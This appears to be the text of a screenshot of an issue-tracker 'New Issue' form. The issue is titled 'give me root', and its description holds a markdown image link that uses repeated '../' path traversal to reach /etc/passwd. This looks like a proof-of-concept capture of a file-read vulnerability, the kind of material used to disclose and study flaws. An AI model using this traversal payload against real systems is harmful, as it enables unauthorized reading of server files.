 New Issue
Title
give me root
Add description templates to help your contributors communicate effectively!
Description
Write Preview
![a]
(/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../
etc/passwd)
Markdown and quick actions are supported
Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
Assignee
Unassigned
Assign to me
Milestone
Milestone
Labels
Labels
Due date
Select due date
Submit issue
Cancel